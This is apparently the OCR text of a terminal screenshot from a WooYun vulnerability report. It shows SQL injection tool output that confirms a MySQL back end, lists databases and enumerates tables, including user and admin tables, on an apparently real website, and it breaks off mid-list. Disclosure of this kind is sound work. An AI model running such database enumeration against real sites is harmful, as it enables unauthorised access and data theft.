 fish /root
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[19:29:01] [INFO] confirming MySQL
[19:29:01] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[19:29:01] [INFO] fetching database names
[19:29:01] [INFO] the SQL query used returns 3 entries
[19:29:01] [INFO] resumed: information_schema
[19:29:01] [INFO] resumed: test
[19:29:01] [INFO] resumed: zp80d1_db
available databases [3]:
[*] information_schema
[*] test
[*] zp80d1_db
[19:29:02] [INFO] fetching tables for databases: 'information_schema, test, zp80d1_db'
[19:29:02] [INFO] the SQL query used returns 83 entries
Database: test
[6 tables]
+---------------------------------------+
| t_contry |
| t_info |
| t_keyword |
| t_menu |
| t_topic |
| t_user |
+---------------------------------------+
Database: zp80d1_db
[49 tables]
+---------------------------------------+
| user |
| sz21_admin_level |
| sz21_admin_log |
| sz21_board |
| sz21_board_eng |
| sz21_count |
| sz21_count_eng |
| sz21_download_file |
| sz21_download_file_eng |
| sz21_download_type |
| sz21_download_type_eng |
| sz21_fcomment |
| sz21_fcomment_eng |
| sz21_file_zt |
| sz21_file_zt_eng |
| sz21_guonggao |
| sz21_guonggao_eng |
| sz21_link |
| sz21_link_eng |
| sz21_order |
| sz21_order_detail |
| sz21_order_detail_eng |
| sz21_order_eng |
www.wooyun.org